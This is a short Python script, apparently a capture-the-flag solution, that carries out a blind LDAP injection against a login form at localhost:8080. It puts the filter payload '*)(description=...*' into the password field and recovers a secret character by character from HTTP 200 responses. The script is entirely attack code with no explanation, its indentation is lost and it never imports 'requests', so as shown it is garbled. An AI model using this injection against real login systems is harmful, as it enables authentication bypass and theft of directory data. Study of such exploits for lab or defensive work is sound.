 flag = ""
letters = "0987654321qwertyuiopasdfghjklzxcvbnm{}_"
def get_flag():
global flag
url = "http://localhost:8080/"
headers = {
"User-Agent": "Mozilla/5.0",
"Content-Type": "application/x-www-form-urlencoded",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Referer": url,
}
while True:
found_char = False
for ch in letters:
curr_flag = flag + ch
payload = f"username=testuser&password=*)(description={curr_flag}*"
response = requests.post(url, data=payload, headers=headers)
if response.status_code == 200:
flag += ch
found_char = True
print(f"[+] Found: {flag}")
break
if not found_char:
print("[*] No matching character found, exiting.")
break